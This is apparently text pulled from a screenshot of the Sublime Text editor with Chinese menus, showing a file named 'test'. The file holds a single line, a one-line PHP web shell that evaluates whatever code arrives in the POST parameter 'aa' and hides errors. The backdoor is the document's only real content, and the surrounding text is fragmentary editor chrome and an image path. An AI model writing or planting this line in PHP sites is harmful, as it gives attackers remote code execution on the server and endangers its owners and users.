 C:\Users\sx\Desktop\test - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N
OPEN FILES
test
test
1 <?php @eval($_POST['aa']); ?>